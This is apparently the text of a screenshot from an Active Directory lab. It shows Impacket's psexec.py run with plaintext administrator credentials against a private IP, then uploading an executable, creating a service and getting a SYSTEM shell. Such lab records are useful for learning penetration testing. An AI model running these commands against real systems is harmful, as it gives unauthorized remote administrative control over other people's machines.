 Cmder
C:\Users\Administrator\Desktop\impacket-master\examples
λ python3 psexec.py ./administrator:123456@10.10.10.120
Impacket v0.9.24.dev1 - Copyright 2021 SecureAuth Corporation
[*] Requesting shares on 10.10.10.120.....
[*] Found writable share ADMIN$
[*] Uploading file fZWPvIyH.exe
[*] Opening SVCManager on 10.10.10.120.....
[*] Creating service AUyp on 10.10.10.120.....
[*] Starting service AUyp.....
[!] Press help for extra shell commands
Microsoft Windows [ 6.1.7601]
(c) 2009 Microsoft Corporation
C:\Windows\system32>
adlab
adlab
adlab
adlab